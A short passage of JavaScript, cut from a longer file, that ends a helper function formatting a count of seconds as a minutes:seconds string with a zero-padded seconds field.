        const minutes = Math.floor(seconds / 60);
        const secs = Math.floor(seconds % 60);
        return `${minutes}:${secs < 10 ? '0' : ''}${secs}`;
    }
});